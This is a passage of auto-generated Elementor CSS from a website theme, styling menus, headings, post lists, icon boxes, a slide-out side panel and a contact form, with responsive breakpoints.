16px 20px 016px;}.elementor-771 .elementor-element.elementor-element-7da462b > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-771 .elementor-element.elementor-element-2368e92{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-f84c1e8 .elementor-heading-title{font-size:18px;font-weight:700;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0.7rem;padding-bottom:0.7rem;}.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--main .elementor-item:focus{color:#E23125;fill:#E23125;}.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:-0.2px;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-72bea2d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-771 .elementor-element.elementor-element-098be33{--grid-row-gap:12px;--grid-column-gap:30px;}.elementor-771 .elementor-element.elementor-element-098be33 .elementor-post__title, .elementor-771 .elementor-element.elementor-element-098be33 .elementor-post__title a{color:#FFFFFF;font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;}.elementor-771 .elementor-element.elementor-element-637258e{--n-accordion-title-font-size:16px;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:#FFFFFF;--n-accordion-title-hover-color:var( --e-global-color-primary );--n-accordion-title-active-color:var( --e-global-color-primary );--n-accordion-icon-size:0px;--n-accordion-icon-gap:0px;}.elementor-771 .elementor-element.elementor-element-637258e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-771 .elementor-element.elementor-element-637258e > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title{border-style:none;}.elementor-771 .elementor-element.elementor-element-637258e {--n-accordion-padding:0px 0px 0px 0px;}:where( .elementor-771 .elementor-element.elementor-element-637258e > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header ) > .e-n-accordion-item-title-text{font-weight:400;}.elementor-771 .elementor-element.elementor-element-2345490{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-0d4df99 .elementor-heading-title{font-size:18px;font-weight:700;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0.7rem;padding-bottom:0.7rem;}.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--main .elementor-item:focus{color:#E23125;fill:#E23125;}.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:-0.2px;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-fe8dccb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-d366467 .elementor-heading-title{font-size:18px;font-weight:700;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0.7rem;padding-bottom:0.7rem;}.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--main .elementor-item:hover,
					.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--main .elementor-item:focus{color:#E23125;fill:#E23125;}.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:-0.2px;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-4321f00{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-85a0ec5 .elementor-heading-title{font-size:18px;font-weight:700;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0.7rem;padding-bottom:0.7rem;}.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--main .elementor-item:hover,
					.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--main .elementor-item:focus{color:#E23125;fill:#E23125;}.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:-0.2px;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-9aa1d50{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-bf61bfd .elementor-heading-title{font-size:18px;font-weight:700;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0.7rem;padding-bottom:0.7rem;}.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--main .elementor-item:focus{color:#E23125;fill:#E23125;}.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:-0.2px;word-spacing:0px;}.elementor-771 .elementor-element.elementor-element-5d7f426{--display:flex;--min-height:1px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-5d7f426:not(.elementor-motion-effects-element-type-background), .elementor-771 .elementor-element.elementor-element-5d7f426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2C2C;}.elementor-771 .elementor-element.elementor-element-4d718e07{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:2%;--padding-left:3%;--padding-right:3%;}.elementor-771 .elementor-element.elementor-element-4d718e07:not(.elementor-motion-effects-element-type-background), .elementor-771 .elementor-element.elementor-element-4d718e07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2C2C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-771 .elementor-element.elementor-element-20ff7925{width:var( --container-widget-width, 33% );max-width:33%;--container-widget-width:33%;--container-widget-flex-grow:0;text-align:center;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-20ff7925.elementor-element{--order:99999 /* order end hack */;}.elementor-771 .elementor-element.elementor-element-8372bb3{width:var( --container-widget-width, 33% );max-width:33%;--container-widget-width:33%;--container-widget-flex-grow:0;text-align:right;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0px;color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-8372bb3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-771 .elementor-element.elementor-element-bbd858d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-771 .elementor-element.elementor-element-e8e6fe8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-771 .elementor-element.elementor-element-e8e6fe8:not(.elementor-motion-effects-element-type-background), .elementor-771 .elementor-element.elementor-element-e8e6fe8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FEB60A;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-771 .elementor-element.elementor-element-846f12c{--icon-box-icon-margin:15px;}.elementor-771 .elementor-element.elementor-element-846f12c.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-771 .elementor-element.elementor-element-846f12c.elementor-view-framed .elementor-icon, .elementor-771 .elementor-element.elementor-element-846f12c.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-771 .elementor-element.elementor-element-846f12c .elementor-icon-box-title, .elementor-771 .elementor-element.elementor-element-846f12c .elementor-icon-box-title a{font-family:"Assistant", Sans-serif;font-weight:400;line-height:1.5em;}.elementor-771 .elementor-element.elementor-element-846f12c .elementor-icon-box-title{color:#000000;}.elementor-771 .elementor-element.elementor-element-ce47704{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-771 .elementor-element.elementor-element-ce47704:not(.elementor-motion-effects-element-type-background), .elementor-771 .elementor-element.elementor-element-ce47704 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-771 .elementor-element.elementor-element-5b1b7f9{--icon-box-icon-margin:15px;}.elementor-771 .elementor-element.elementor-element-5b1b7f9.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-5b1b7f9.elementor-view-framed .elementor-icon, .elementor-771 .elementor-element.elementor-element-5b1b7f9.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-5b1b7f9 .elementor-icon-box-title, .elementor-771 .elementor-element.elementor-element-5b1b7f9 .elementor-icon-box-title a{font-family:"Assistant", Sans-serif;font-weight:400;line-height:1.5em;}.elementor-771 .elementor-element.elementor-element-5b1b7f9 .elementor-icon-box-title{color:#FFFFFF;}.elementor-771 .elementor-element.elementor-element-c68e726{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-42a409b{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;top:50%;--z-index:1000;}.elementor-771 .elementor-element.elementor-element-42a409b.e-con{--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-771 .elementor-element.elementor-element-42a409b{right:-35rem;}body.rtl .elementor-771 .elementor-element.elementor-element-42a409b{left:-35rem;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-771 .elementor-element.elementor-element-6aed1ae > .elementor-widget-container{background-color:#FFB605;padding:12px 12px 12px 12px;border-style:solid;border-width:1px 1px 1px 0px;border-color:#6D6B6B;border-radius:0px 25px 25px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-771 .elementor-element.elementor-element-6aed1ae.elementor-element{--align-self:center;}.elementor-771 .elementor-element.elementor-element-6aed1ae{z-index:9999999;--e-icon-list-icon-size:28px;}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(34px/2);}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(34px/2);}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(34px/2);}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-34px/2);}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-34px/2);}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFF7F7;}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:2px;}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:2px;}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-771 .elementor-element.elementor-element-6aed1ae .elementor-icon-list-text{color:var( --e-global-color-1df009c );transition:color 0.3s;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-771 .elementor-element.elementor-element-a390d71 > .elementor-widget-container{background-color:#FFB605;margin:0px 0px 0px 0px;padding:2px 2px 2px 2px;}.elementor-771 .elementor-element.elementor-element-a390d71.elementor-element{--align-self:center;}.elementor-771 .elementor-element.elementor-element-a390d71{z-index:9999;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-button span{gap:0px;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-field-group{padding-right:calc( 5px/2 );padding-left:calc( 5px/2 );margin-bottom:5px;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-form-fields-wrapper{margin-left:calc( -5px/2 );margin-right:calc( -5px/2 );margin-bottom:-5px;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-771 .elementor-element.elementor-element-a390d71 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-771 .elementor-element.elementor-element-a390d71 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-771 .elementor-element.elementor-element-a390d71 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-771 .elementor-element.elementor-element-a390d71 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-field-type-html{padding-bottom:0px;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF73;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF73;}.elementor-771 .elementor-element.elementor-element-a390d71 .e-form__buttons__wrapper__button-next{color:#D90020;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-button[type="submit"]{color:#D90020;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-button[type="submit"] svg *{fill:#D90020;}.elementor-771 .elementor-element.elementor-element-a390d71 .e-form__buttons__wrapper__button-previous{color:#F10808;}.elementor-771 .elementor-element.elementor-element-a390d71 .e-form__buttons__wrapper__button-next:hover{color:#D90020;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-button[type="submit"]:hover{color:#D90020;}.elementor-771 .elementor-element.elementor-element-a390d71 .elementor-button[type="submit"]:hover svg *{fill:#D90020;}.elementor-771 .elementor-element.elementor-element-a390d71 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-771 .elementor-element.elementor-element-4c296700{--flex-wrap:wrap;}.elementor-771 .elementor-element.elementor-element-6e4cd0c{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:040px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-771 .elementor-element.elementor-element-3f4208b8{--margin-top:0%;--margin-bottom:6%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-771 .elementor-element.elementor-element-1836a60c{text-align:center;}.elementor-771 .elementor-element.elementor-element-1836a60c .elementor-heading-title{font-size:22px;}.elementor-771 .elementor-element.elementor-element-c7e3f8c{text-align:center;}.elementor-771 .elementor-element.elementor-element-c7e3f8c .elementor-heading-title{font-size:22px;}.elementor-771 .elementor-element.elementor-element-17a455ca{--icon-size:18px;}.elementor-771 .elementor-element.elementor-element-2368e92{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );}.elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-109bea3b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-771 .elementor-element.elementor-element-2345490{--margin-top:0px;--margin-bottom:040px;--margin-left:0px;--margin-right:0px;}.elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-a4d1f91 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-46bd8ed .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-b42fbae .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--dropdown .elementor-item, .elementor-771 .elementor-element.elementor-element-ac5c0f1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-771 .elementor-element.elementor-element-4d718e07{--margin-top:10%;--margin-bottom:5%;--margin-left:0%;--margin-right:0%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-771 